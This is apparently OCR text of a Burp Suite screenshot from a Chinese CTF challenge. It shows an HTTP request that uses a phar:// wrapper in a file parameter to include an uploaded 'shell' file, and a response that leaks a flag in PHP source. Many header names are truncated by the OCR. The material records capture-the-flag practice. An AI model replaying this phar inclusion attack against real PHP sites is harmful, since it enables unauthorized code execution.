 请求
Raw 参数 头 Hex
T
ndex.php?file=phar://Up10aDs/e61jlgbafe37azcl92i9y2su6vwrecwo.j
/shell HTTP/1.1
st: 55c6b070-3b04-4ef1-a3e0-4c60aade7d09.node4.buuoj.cn:81
agma: no-cache
che-Control: no-cache
grade-Insecure-Requests: 1
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
pleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
fari/537.36 Edg/105.0.1343.53
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
cept-Encoding: gzip, deflate
cept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
okie: _ga=GA1.1.1509509376.1664764551;
a_P7C4RLLHKT=GS1.1.1664796950.2.0.1664796950.0.0.0;
PSESSID=h842i963spa3823nlebpufuir4
nnection: close
响应
Raw 头 Hex HTML Render
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.0.33
Content-Length: 207
<html>
<head>
<title>大美西安</title>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
</head>
<body>
<?php
$flag = "flag{b0a220f2-af89-4ff8-8f51-17e56cecc95e}";
</body>
</html>